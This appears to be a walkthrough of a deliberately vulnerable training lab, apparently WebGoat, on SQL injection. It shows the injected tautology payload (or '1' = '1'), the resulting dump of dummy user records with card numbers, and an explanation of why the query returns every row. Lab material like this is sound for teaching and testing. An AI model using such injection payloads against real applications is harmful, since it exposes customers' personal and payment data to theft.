 Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this:
SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.